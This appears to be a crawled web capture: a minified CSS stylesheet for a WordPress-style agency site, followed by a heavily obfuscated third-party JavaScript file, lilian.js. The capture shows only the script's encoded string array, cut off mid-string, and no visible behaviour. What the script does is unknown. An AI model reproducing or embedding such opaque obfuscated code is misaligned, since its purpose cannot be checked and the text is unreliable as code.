.splide__pagination__page{background:#ced9db;height:6px;margin:0 24px 0 0;opacity:1;width:6px}.testimonial-slider .splide__pagination__page.is-active{background:rgba(52,70,72,.6784313725);transform:scale(1)}.new-cs.creative-solutions{margin-top:140px!important}.new-cs.creative-solutions .creative-0{margin-top:-230px;position:relative;z-index:1}.new-cs.creative-solutions .img-holder{height:0;overflow:hidden;position:absolute}.new-cs.creative-solutions .img-holder>*{margin:0!important;max-width:200%;max-height:200%;left:0;top:0}.new-cs.creative-solutions .img-holder.creative-0-holder{top:-136px;z-index:3;padding-bottom:45%;width:40%;left:10%}.new-cs.creative-solutions .img-holder.creative-1-holder{top:-30px;z-index:2;padding-bottom:55%;width:60%;right:0}.new-cs.creative-solutions .img-holder.creative-2-holder{top:200px;left:0;z-index:1;padding-bottom:30%;width:55%}.new-cs.creative-solutions .block-heading{padding-top:100px;padding-bottom:200px;font-size:40px}.new-cs.creative-solutions .solutions-row>div>div{border-right:1px solid rgba(233,242,244,.45);border-top:1px solid rgba(233,242,244,.45)}.new-cs.creative-solutions .solutions-row>div:first-child>div{border-top:none}@media only screen and (min-width:992px){.new-cs.creative-solutions .solutions-row>div:nth-child(3n)>div{border-right:none}.new-cs.creative-solutions .solutions-row>div:nth-child(-n+3)>div{border-top:none}}@media only screen and (max-width:991px) and (min-width:768px){.new-cs.creative-solutions .solutions-row>div:nth-child(2n)>div{border-right:none}.new-cs.creative-solutions .solutions-row>div:nth-child(-n+2)>div{border-top:none}}@media only screen and (max-width:767px){.new-cs.creative-solutions .solutions-row>div>div{border-top:none}.new-cs.creative-solutions .solutions-row>div:not(:first-of-type):before{content:"";display:block;width:96%;margin-left:2%;border-top:1px solid rgba(233,242,244,.45)}}.new-cs.creative-solutions .mini-arr a{opacity:0}.new-cs.creative-solutions .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;margin-left:2px}.new-cs.creative-solutions .solutions-row :not(.numbering){color:#fff!important}.new-cs.creative-solutions .solutions-row>div:hover{background:#84dccf}.new-cs.creative-solutions .solutions-row>div:hover .numbering{opacity:0}.new-cs.creative-solutions .solutions-row>div:hover .mini-arr a{opacity:1}.new-cs.creative-solutions .solutions-row>div:hover *{color:#fff!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2){background:#e9f2f4}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+3){background:#ef5027}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4){background:#f6e8ea}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+5){background:#e7c268}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6){background:#eaf7ff}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}@media only screen and (max-width:991px){.new-cs.creative-solutions .fakepng{min-height:30vw}.new-cs.creative-solutions .block-heading{padding-top:60px;padding-bottom:60px;font-size:32px}.new-cs.creative-solutions .img-holder.creative-2-holder{top:15vw}}@media only screen and (max-width:575px){.new-cs.creative-solutions .fakepng{min-height:60vw}.new-cs.creative-solutions .img-holder.creative-2-holder{top:30vw}}body.has-fixed-nav{padding-top:58px}.title{margin-bottom:2.188rem}.navbar-brand.logo-example{background-color:#ababab;padding:1em;border-radius:5px;color:#fff;text-transform:uppercase}.navbar-brand.logo-example:focus,.navbar-brand.logo-example:hover{color:#fff}.color-block{position:relative;font-family:Raleway;color:#fff;display:flex;justify-content:center;align-items:center;font-size:10vw;line-height:1.353em}@media only screen and (min-width:576px) and (max-width:767.98px){.color-block{font-size:2.125em}}@media only screen and (min-width:768px) and (max-width:991.98px){.color-block{font-size:1.5em}}@media only screen and (min-width:992px){.color-block{font-size:2.125em}}.color-block:after{position:relative;content:"";width:100%;padding-bottom:100%;height:0;background-color:#000;display:block;z-index:5;border-radius:1.1rem}.color-block div{position:absolute;width:100%;z-index:10;text-align:center;top:50%;left:0;transform:translateY(-50%)}.color-block.primary-1:after{background-color:#229bdb}.color-block.primary-2:after{background-color:#067fbe}.color-block.secondary-1:after{background-color:#8bd1c8}.color-block.secondary-2:after{background-color:#129d92}.btn-block .btn,.btn-block .gform_wrapper .button,.gform_wrapper .btn-block .button{margin-bottom:.75rem}#sitetop{margin-top:0!important}#wpadminbar{position:sticky;display:none}.attop #wpadminbar{display:block}[data-aos^=fade]{opacity:.1}#back-top{position:fixed;bottom:20px;left:20px;text-align:center;line-height:35px;background:#1e1e1e;color:#fff;border-radius:4px;zoom:1;opacity:.5;z-index:100;display:none;transition:all .3s;padding:0 7px}#back-top:hover{opacity:1}#back-top>svg{display:block}.attop #back-top{opacity:0;z-index:-10}.post-navigation{padding:0;list-style:none inside}.post-navigation li{list-style:none inside}.logo-wrap img{width:auto;height:auto;max-width:100%}.site-header{z-index:9999}#header-nav-container{position:relative}#header-nav-container .logo{max-width:300px;display:block;color:#fff}@media only screen and (max-width:767px){#header-nav-container .logo{max-width:160px}}@media only screen and (max-width:540px){#header-nav-container .logo{max-width:120px}}#header-nav{display:flex;flex-wrap:wrap}#header-nav li{flex:0 0 auto;width:50%}#header-nav li a{font-size:45px;font-weight:700;line-height:70px;letter-spacing:.68px;-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-ms-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear;color:#fff}@media only screen and (max-width:767px){#header-nav li a{font-size:5.8vw;line-height:9vw}}#header-mini-nav li a{font-size:20px;line-height:40px;letter-spacing:.3px;color:#fff}#footer .footer-menu .menu-item{display:inline-block;vertical-align:middle;list-style:none;margin:0 10px}#footer .footer-menu .menu-item a{text-transform:uppercase;color:#fff;letter-spacing:.24px;font-weight:700;padding:5px 10px;display:block}@media (hover:hover) and (pointer:fine){#footer .footer-menu .menu-item a:hover{color:#fe4d32}}#footer .footer-menu .menu-item:last-of-type{margin-right:0}#footer .footer-menu .menu-item:last-of-type a{padding-right:0}#footer .footer-menu#footer-mini-nav li{margin:0;padding:0 5px;border-left:solid 1px #fff}#footer .footer-menu#footer-mini-nav li a{text-transform:none;font-weight:400;font-size:inherit;padding:0}@media (hover:hover) and (pointer:fine){#footer .footer-menu#footer-mini-nav li a:hover{color:#84dccf}}#footer .footer-menu#footer-mini-nav li:first-of-type{border-left:none}@media only screen and (max-width:767px){#footer .footer-menu:not(#footer-mini-nav) .menu-item{display:block;text-align:center}#footer .footer-menu:not(#footer-mini-nav) .menu-item:last-of-type{margin-right:10px}#footer .footer-menu:not(#footer-mini-nav) .menu-item:last-of-type a{padding-right:10px}}#footer .soc-link{background:0 0;width:35px;height:35px;display:inline-block;border-radius:50%}@media (hover:hover) and (pointer:fine){#footer .soc-link:hover{background:#fe4d32}#footer .soc-link:hover svg g{stroke:#FE4D32}}#footer .partner-footer{height:45px;width:auto}#footer .partner-footer img{height:45px;width:auto}@media (hover:hover) and (pointer:fine){#footer a.text-white:hover{color:#fe4d32!important}}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{margin-bottom:25px;font-size:20px}.post-content p{padding-bottom:0;margin-bottom:25px}.post-content ol,.post-content ul{list-style-position:outside;padding-left:0;margin:.938em 0}.post-content ol.wp-block-gallery,.post-content ul.wp-block-gallery{padding-left:0}.post-content ul li{list-style-type:disc}.post-content ol li{list-style-type:decimal}.post-content blockquote,.post-content q{margin:.938em 1em;padding:0}.post-content blockquote p,.post-content q p{color:#344648;font-size:40px;font-weight:700;line-height:55px;text-align:left}@media only screen and (max-width:600px){.post-content blockquote p,.post-content q p{font-size:30px;line-height:34px}}.post-content blockquote p:first-of-type,.post-content q p:first-of-type{margin-top:0}.post-content blockquote p:last-of-type,.post-content q p:last-of-type{margin-bottom:0}.post-content .wp-block-pullquote{border-left:2px solid #fe3434;margin:2em 0;padding:0}.post-content .wp-block-pullquote .blockquote:before,.post-content .wp-block-pullquote blockquote:before,.post-content .wp-block-pullquote q:before{display:none}.post-content .hs-embed-wrapper+p{margin-top:25px}.post-content pre{padding:.938em;margin:.938em 0}.post-content img,.post-content picture{margin:25px 0}.post-content a{color:#5d7076;text-decoration:underline}@media (hover:hover) and (pointer:fine){.post-content a:hover{color:#fe4d32}}#breadcrumbs a{color:#fe4d32}@media (hover:hover) and (pointer:fine){#breadcrumbs a:hover{color:#fe4d32;text-decoration:underline}}.post-cat{color:#748e95}.post-cat span{display:inline-block;vertical-align:middle;text-transform:uppercase}.post-cat span.cat-col{width:10px;height:10px;border:none;border-radius:50%;margin-right:13px;margin-top:-2px}.post-info{color:#748e95;font-weight:700;font-size:16px;line-height:26px;margin:0;padding:0}img[class*=wp-image-]{width:auto!important;margin:.938em auto;float:none;display:inline-block}img[class*=wp-image-].alignright{float:right;margin:1.876em}img[class*=wp-image-].alignleft{float:left;margin:1.876em}img.emoji{width:1em!important;display:inline-block}@media only screen and (min-width:576px){.wp-caption.alignright,img.alignright{float:right;margin-left:1.876em}.wp-caption.alignleft,img.alignleft{float:left;margin-right:1.876em}}.wp-caption .wp-caption-text{font-size:.875em;text-align:center}#no-entries{text-align:center;padding-top:200px;padding-bottom:200px}.post_share_list li{display:inline-block;padding:0 .30954em}.post_share_list li:first-of-type{padding-left:0}.post_share_list li:last-of-type{padding-right:0}.blog-list .subsc_widget .gform_wrapper .gfield input[type=email]{background:#fff}.blog-list .subsc_widget .gform_wrapper .gfield.gform_validation_container{display:none}.subsc_widget .gform_wrapper{border:1px solid rgba(52,70,72,.168627451);position:relative}.subsc_widget .gform_wrapper ul{margin:0;padding:0}.subsc_widget .gform_wrapper label{display:none!important}.subsc_widget .gform_wrapper .gform_fields{display:block!important}.subsc_widget .gform_wrapper .gfield{width:calc(100% - 110px);margin:0}.subsc_widget .gform_wrapper .gfield input[type=email]{width:100%!important;background:0 0;border:none;border-radius:0}.subsc_widget .gform_wrapper #field_submit{width:110px;position:absolute;top:-1px;bottom:-1px;right:0}.subsc_widget .gform_wrapper #field_submit .button{min-width:100px;border-radius:0;-webkit-appearance:none;width:100%;height:100%;box-sizing:border-box;box-shadow:none;border:none}.subsc_widget .gform_wrapper .gform_footer{margin:0!important;padding:0!important}#news-err{font-weight:700;text-align:center;font-size:14px;color:#fe4d32}#f-mess .gform_confirmation_wrapper{margin-bottom:1rem;font-weight:700;text-align:center;font-size:20px;line-height:28px}.related-article .post-img{height:0;overflow:hidden;padding-bottom:100%}.related-article.rela-odd .post-img{padding-bottom:67.5%}.related-article .ord-2{transform:translateY(-100px)}.related-article .ord-2 .post-img{padding-bottom:145%}.related-article .ord-3{transform:translateY(100px)}@media only screen and (max-width:767px){.related-article .ord-2,.related-article .ord-3{transform:translateY(0)}}@media only screen and (max-width:767px) and (min-width:440px){.related-article{max-width:320px;margin-left:auto;margin-right:auto}}.related-article hr{border-color:#5d7076}.related-article .zoom-img{width:100%;height:100%;object-fit:cover;position:absolute;max-width:200%;display:block}.related-article picture.zoom-img img{max-width:200%;height:100%;width:100%;object-fit:cover}@media (hover:hover) and (pointer:fine){.related-article a:hover .zoom-img{transform:scale(1.1)}}.related-article .post-name{color:#344648}.post-related .top-shad{top:0;left:0;position:absolute;bottom:0;width:57%;background:linear-gradient(to left bottom,transparent 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.post-related .top-shad{top:67%;width:100%}}.toc-b{background:#e9f2f4}.toc-b a:not(:hover){text-decoration:none}.page--simple .post-content ol,.page--simple .post-content ul{padding-left:35px}.page--simple .wp-block-table table,.page--simple .wp-block-table td,.page--simple .wp-block-table th{border:solid 1px #707070}.page--simple .wp-block-table td,.page--simple .wp-block-table th{padding:15px}.blog-list .border-top{border-top:1px solid #748e95!important}.blog-list .post-img{height:0;overflow:hidden;padding-bottom:67.5%}.blog-list .feat-first .post-img{padding-bottom:60%}.blog-list .zoom-img{width:100%;height:100%;object-fit:cover;position:absolute;max-width:200%;display:block}.blog-list picture.zoom-img img{max-width:200%;height:100%;width:100%;object-fit:cover}@media (hover:hover) and (pointer:fine){.blog-list a:hover .zoom-img{transform:scale(1.1)}.blog-list a:hover .post-name{text-decoration:underline}}.blog-list .post-name{color:#344648}.cat-nav .cat-nav-list{position:absolute;top:100%;background:#fff;box-shadow:0 3px 25px rgba(0,0,0,.0901960784);right:0;width:300px;max-height:70vh;overflow-y:auto;visibility:hidden;opacity:0;z-index:-1}.cat-nav .cat-nav-list a{border-radius:5px}.cat-nav .cat-nav-list .current,.cat-nav .cat-nav-list a:hover{background:#edf2f4}@media (hover:hover) and (pointer:fine){.cat-nav:hover .cat-nav-list{visibility:visible;opacity:1;z-index:2}.cat-nav:hover .no-btn svg{transform:rotate(180deg)}}.blog-pagenavi .page-numbers{display:inline-block;line-height:33px;min-width:33px;height:33px;box-sizing:border-box;margin:0 3px;vertical-align:middle;color:#021128}.blog-pagenavi .page-numbers.current{color:#fff;background:#84dccf}@media (hover:hover) and (pointer:fine){.blog-pagenavi a.page-numbers:hover{text-decoration:underline}}.blog-pagenavi .btn.green-nav,.blog-pagenavi .gform_wrapper .green-nav.button,.gform_wrapper .blog-pagenavi .green-nav.button{color:#fff;background:#84dccf}#page-content-container>.wp-block-columns{padding-left:3rem;padding-right:3rem}.wp-block-media-text__media img,.wp-block-media-text__media video{width:100%!important}@media only screen and (max-width:600px){.wp-block-media-text__media img,.wp-block-media-text__media video{margin-bottom:3em}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lilian.js
body_size: 57811
content:
var _0x1103721c=['tHldLwnq','baxcU0m5WQZdUq','WRJcOdaIW4a','rmodW4GhW60','kh/cU8k7kG','dSkpWRBdKmoL','hSkVdKZcTq','fCkmW5RdPSkH','WQhcRGuiW5S','WRaYgq','phdcISkoW60','tCopW4qaW5i','W5tdNqJdVY4','eeJcGSkQua','ymkkcrtdQa','W74ez8kkaq','W5tdNXddSqu','W7dcTWaSma','CwZcJvddIW','W5hcIfi8vG','WOvPWPJdLCkg','WPfpjSoHWQW','lMCqW51D','xWRdLfNdVa','WPRcVKxdISoD','WPhdGeldTSoA','W5tcTmkiamoL','W6NcG8o3f8kr','k8kWW5fQWP8','zXBcU8oXDq','W5ldIhnmmq','fSoqv13cOq','W7NcJmkPamoZ','f8owW7FcUXu','s8kdvhhcVW','dmkQWPFdKmoe','W7hcGHddSCoT','WQNcTImQW4y','zqJcVgC5','WPrHWRtdKCof','yWVcNLPj','W4hcTaJdJSol','nMBcV8k4uG','yM7cLfRdKa','qGNdK07cLW','FCo1WPZdQmka','oSkaWQRdMmoZ','euJcI8kh','FSoFW6DKW58','ymk/ls7dKq','W7BcR8kLw8kH','WO0NjCkl','W7xcQ8kXrmk6','nCofWRFcGde','DXRdHLZdHq','W7/cRCkpxCke','dSkSk3NcNq','rtZcGvOm','gv7cRmksja','s8oGW692W7W','DCkhW7DBaq','WRDtWOmAWPW','ee/cOmksmG','WQjSWQJdVmkI','j1ZcV8ktfW','sH7dGvldHW','WPXnWOLSWPu','WPbBWODGWOa','W5xcUCoRoSkw','WQNcICk3uCoz','h8kWnwBcMq','WQ/cTIuZW58','WQX6W6TPWPu','qWVcO8o3Ba','W4BdIYHkWPK','W4WPW7S7pW','WOFdPSoMi8kw','FWldMmogAa','hCo+WRbfxa','W4G+ySkdWQe','WPnZWQtdKmom','u2VcLKNdJq','kMRdOd5O','C8oBifZcUa','DbBcRgi6','eSk5mxhcHG','rZ/cHCo/Ea','WRtcSCkEW68u','W6lcTqnggW','W7ZcS30aCa','rmkNkSo1W5O','W4mPW7C1pa','kmkWCCklWR4','cCoiweFcJq','W5ZdLtjsWPK','mK3cOCktW60','t8kduhpcTW','WQaTfCkDW7q','W63cGmkNamoW','aHpdHbHY','dYZdK1C','W6NcM8oiamkn','FWNdILRdGq','WOXNWOFdR8or','CYtcOCo0FW','A8oYWP/dO8kp','WPfcpmkFWRO','iSk2jNVcNW','WOxdTupdVmoD','CXhcRwyQ','rCo/W6qdW70','WPfhWRfKWPG','WQ8sWQddSCou','pmkqguRcKq','kgJcHCkXwW','lmkYDMlcIa','W4mStmkzna','hSkCA8kGWOK','kHRdUIjI','W74pWP8Koq','uaZcNhuN','k8kpWQxdU8o0','WQldN8o8W5RcTG','WRRdTZLBWQi','WR7cU8kp','WORdPeZdUSoF','W58Lumk8iG','vSoOWONdRmkv','AGRdIxJdUW','gXFcTxmC','W7RcMCo6cCkE','W7NcVuCWBa','EqJdQMJdVG','W4/cVmoZy8o7','WPldPmo+W6tcKW','W6KZvSo3W47cKWOQW53dGmkAW6G','cLyQW4bE','WQaygmkXW4i','WRaul8kmW5K','WP1/WOFdKmoX','WOnZWQBdLSot','CHZcHgi8','W5lcGSkRrCk0','DSozW5alW7e','W5BcI8oEaCkq','W7JcHqRcR8oo','W6ZcHCk3cCoR','yxFcNfldKq','zWxcVCoqxG','WQVdQSoZW5VcTW','WPJdILldNSoV','W6lcOheFCa','W5xcN8k9wmkz','ACo7WOZdOmkF','WP1JWQldLSoz','FCkiW6T7iW','DSoFWRZdISk1','W6BcTb9ogG','WQv4WQ3dUmk5','WO/dG8kzymkh','W7S5WOSRFW','W7ejBmkwgW','uXRdUw7cKa','WP4nf8k3W7q','W5ZdNWpdGtS','W5VcGmk7nCkX','jCkhWRJdLCoP','W7xcHSoxgCkq','BCkrW5Hupa','WRjVWPhdISkY','gmkPW5JdTCkV','DmoQWOHrW7a','iSoYw2JcKq','W7xcJ8oza8kq','W5NcPCoQi8kY','mhdcRCkAfG','W6BcLv07vq','W5BcNSk6rCoe','WRvtWRJdU8oW','FSo/WRVdSCkc','W4RcKIhdHSoh','WPXxWPD2WPK','WPGMjSk4W4G','sCkfW69BjW','WRH0WQNdOCk3','W7lcNCk5dSoX','W5OQW6S7nq','W67cVmoQi8kY','F8oOWRNdTSk5','mSoLsspcHG','W77cPCkcrSki','W7yuW7C/oG','W4ZcQ8kdpCoj','W7BcVSkPqmk5','kSkAWRRdUmo9','WPbtWOnYWOG','w8kUt1NcVa','CSo3W7ujWPS','W6tcQvitAa','WPHVlmkYW5S','W4BcImkmySks','eSotrtBcSG','wsxcN1ag','ENJcGfFdGW','FSkJFLVcSW','WOb4WQtdMSoC','WPtdG1NdISom','gaNdGfW8','hulcUCk9W6C','fmoExepcPq','WPSKjCkKW5S','WRrSWO10WR8','WPPyomk9WP0','W5aVW6G1hW','WPDZWQxdNmoa','FmkEW4vnnW','WPXCcCkCW5i','utZdONNdHG','W5ldKqBdPcC','lGZdH8oEka','sHZcRKRdRq','W77dJunOmW','sbddGvVcLa','u8oDWR/dU8k4','krBdUMLo','W4/cMSkacCo7','fSk/W5hdU8kL','W6FcVmkyqCku','AHNcVhS4','W7GGWRWDba','W5mIW7aWja','tItcMSoMqa','EbRcUSoIvq','xSoQW79KW6e','yWhdLf3dNW','W6RcHaeVfG','W5BcISocfmku','WO3dR8oeW7BcVq','W7lcV8kSdmoi','W7hcSW5dhG','WR1TWRFdLSoD','WQRdVMtdTSoT','WQfeWQtdUmoJ','W53cOCoHpSk2','WPqeBCorW7y','W6ZcOCoLamkc','AmkwabJdTW','W5/cUJJdJSoC','hmkYW5FdVSkW','WONdHKhdNSob','WPJcNbKhW6K','WPpdRCo+W4ZcTa','mmkuWR/dM8oG','DmkXW4PUcG','tCoUW5aSW5q','z8kzW5v1fW','W7FcR8k4rmkW','rCo0W7nMW7i','xLhcLvddUa','WRnwWPvIWRS','xuVcGCkZCa','W6RcUcNcQa','WP3cTmoXjSo0','CGFcR8odrW','kSo9y2JcIq','W43cRmkAuSoS','W6lcPmkKfCoS','WQ4jeCk5W4a','W7ugE8kDeW','aCkFl2/cMa','lmkZW4TTWPu','r8kxeNBdVW','W5i0W7O5oq','W5ejWOCNeG','W5xdVLXQxq','WPlcGSkPW7KQ','ahtcRCkzoa','W7RcQuKFCW','ECo7WPBdTCkw','ACo3WOZdVCkk','kmk4tSkuWQC','W4hcT8k5FCkW','WQXZWQtdLCoC','W5FcN8k0yCoB','f37cHCkZuG','WPeNjCkrW5O','zIpcKgec','W7utF8kchW','ceVcLCkCW5O','zaBcVwmQ','WPDcWPxdQ8k9','zXtcQxm5','WRDrimkyWO0','f3ymW5HP','qd/cMCobsa','W6K9WQqFbG','W7JcRHNcRmoj','W5FdNN5hjW','gsZdV1fC','pConW4ZcScy','zSoChrBcJa','W4pdHbhdQsm','W7RdTcf7WR4','mmkfW7NdKSkB','uSktshRcTa','W5TvW7Szga','oxdcHmkldq','W78FW6SsgG','WPf8WQPmW7q','lCk5dhZcHW','jmo+WOHBW5S','kXldSh5b','wqldVuNdUq','WRj6WQrf','xSoUW4CKW50','WPiNp8kiW54','WQ7cVca+W4m','a8kxW6fhWQO','iKqCW49c','EmkdW6HBiG','yGhdV0/cKG','iCk2B8kRWR0','ySo/W4K5W7W','g8k+WQxdT8ob','iCk6umkBWRS','tSkkrMdcSW','W4pdLbb7WPS','WQddVmoOW7lcRW','y8kmcGFdPW','rMVdVhf2','W6lcVCkYx8kR','rt3dSgNdPW','WPddLfNdLSom','jSk8W6znWPu','W6uhemk4oq','WQ0RbCkmW7i','WO3dN8omn8okWR/dTXVdHSkdFua','iNFcP8kKvG','hSomkLNcTW','nSozW5VcOty','DCkJW4fBhq','ymkDeWhdLa','rmkGW6zSWR0','W4VcSSkvvSks','fupcO1RdIG','WOq/iSktW4C','W6ylrSkbaq','gKNcISkA','W4mjW5rsiW','i2hcVSkXwG','WQ5XWQPdWOe','W6S1tCk+EW','WORdIe3dKSoA','FgBcPxddRG','jLhcVmkbbW','er7dTG','mmk+WQldOSkE','WOpcLIyzW7S','kfxcO8kBca','W5BcPbxdJ8oA','tJpcJ8ovvW','W4/cMSk/cSoR','neulW5zN','xs/cJSoYFa','kh7cO8kBnW','wcZcHSo6AW','WQJcMCkEW7KM','W47dL2LJeq','W54OW6yVna','Emk5fttdKq','WRlcRIeHW4a','c0NcPCkBDq','W7lcQbHyma','qCooW5aPW5e','td7cNrS1','ksBdGHrZ','WQGNkSkzW5S','FSo9W5ORW7C','zSkWfGtdPG','hwNcVSonmW','W6CHWQOeoa','W5tcPt9Pkq','W6tcISkSd8oR','l1/cP8kvdq','tmoVW4DXW7a','WOzVWPBdNSkJ','xZddR0hdTa','w8oiWRWsW6pdPX3dMfddLCoCpmod','kW/dRNzX','WQ3dIMtdSSoH','rYhcMSokCG','CwRcSmkuW5e','CCo4WPxdOSkg','WOZdLKRdVmoy','WQnBWRZdPSkt','cCk1DSkoWR0','W5CUWOOMoW','W67cVmk5FCkA','k8kJWR7dMSkl','c8k9igNcUa','WQJcSZ4MW4u','W7JdGfniiq','W6tcJ8ofgSki','W7JcQSkLBCk7','CxpcIL/dJG','W53dJwXgka','WO1sWRDQWQa','jhOFW6fE','cmovwf7cOG','WP1CWPbiWPS','pJddJLv0','g8kHkK3cIG','tCoLCx3cLq','WOLukSkcWQa','bchdGmkXeW','WPlcOuH0DW','W7RcJSkVqCke','iSooW5xcQYy','BSoOW4O5W68','W7/cG8ofiSkR','WQHnWQBdM8ox','jwxcHSkBW6y','W4NcGcXvca','WQddUghdOCow','WQLcWPtdOSk/','W6BcH8kyz8kH','W4BcImkryCkf','W4e1W54Aea','hmkfW7KBW7y','DgJcJvpdKW','zGNcQmoqsa','W7NcTCkXwSkG','bNGgW4PK','W6tcU1mvBa','WONcSSofbmkm','pxBdKKBcHa','WR5Zc8kUWOW','W5RcRHJdISob','qSktDmkIWPG','W7dcSH9vDW','dSkVWOddUSov','wmkyvMdcMG','DNJcM1xdJq','W6ZcIWySaq','W6VcHCkUdSo+','WOBcNaCmW7W','W4NdHcZdUrq','W4ddMsfIWOG','WOtcNI1fW4e','W4lcHGbNnG','rCk+jWZdIG','W63cVv0mvq','y8kfW7GdWOi','W7tdUeTghW','W4BcO8k/zmks','kSoFW4/cTYG','kfNcVmkmW40','dgtcHmkFW44','WPddKuhdGSoc','WRvGhmkmWPC','dHddUsxcSutcGmklWRpcKCkMmG','WOHtWOFdVSon','W6/dRcpdKHO','WPjdb8kDWOW','W7dcTmkOxmk5','cmoZyvtcSa','wCkJW5vJgW','h0lcMSknzG','jSkAWQRdLSo6','n8oRDh3cTa','WP5hWP9ZWOa','CSo9W50HW5S','kSkyWR7dN8o9','tmkEsNRcVa','WOxdNCoon8oeWRpcStFdLSkytuNcSa','WPNdM8o+W5/cNG','W4NdLx5Coa','wSoWWRxdTmkE','bWRdHSkonW','WP9wl8kbWQa','C8o5W5qQW7C','W54pW74vgq','jxpcO8k8qa','WOvFWOJdMW','W7lcGSkrnCk5','omkXi3tcQa','lJldHbGE','WOWAfCkfW7S','WRFdTxJdP8k6','lCkaWRxdHCo4','W6ZcQKyaDq','mmoEredcOW','WQnSWQ7dQ8k/','WQHRoCk1WPe','W6RdNmolpmkV','v0xcONBdVq','W6xcG8kNcSo2','lMNcUmkOfq','W6dcNM8Sqq','W5pdRwHQhG','WPmnh8k2W5W','W63cOCk4vCk2','WPOQn8knW5i','W7xcQ8kMxCk/','hwpcNSk9','W6tcJmkqBCoD','W7pcS8kbwmkr','WPXZWOtdJ8ow','BqRcOhOu','k8kYW4nPWP0','sSoJWQu9W6G','rmk9lIJdNa','WOVcLZ4pW7S','W78UW6iQpW','W5eRW7ORda','W5pcKCksrmoz','WQe1i8kKW70','WR9fWPVdKCou','WP5OWQJdVSkg','W4/cQSkig8oj','W4NdKNHckq','bSo5W7BcGs8','W7JcVMtdUSog','W63cSKamAG','wCkmxw3cVW','W5hcQKC/W4W','zW3cP3qO','W5/dKXfkWQW','WPhcHCk8W7G1','WOFdU8osW5ji','egyXW6zX','CHFdJ37dOG','WRnUWQfwWP8','W6KbzmkEhG','WP/cPSkEW6ON','W6BcQWPxcq','W4PgWQObpa','WRddKuldHSoB','bY7cH3WiWQddJa','etldHbHC','WPdcPvL0dG','WPSIiSkAW54','W4RdNcldQIi','xXxdHvdcQq','WPfsWRDJWQ0','r8oSW6T6W68','W6pcGCkpz8kY','WRdcVcOIW4a','CGZdMgVcIG','fwNdNqfmW5azn8oiWPRdMti','W73cN8olaSku','WOVdJmoSW7BcMa','jL3cVSkjha','WOJcHCkTW7WN','WQfxWRBdGSkG','m8kiWR3dHSo2','uItcMmoaCG','WO5comkTWR0','WPH1WOnKWO0','WOJcGSkWW6uR','nMRcLCktW6W','WQPAWQddH8o8','sSoOW7f8W6u','WQxcR1O4W7/dIZHuW78IWP3dSmo5','W6FcPSkvfmow','CSkdaq/dVa','W5ykWQyefa','cw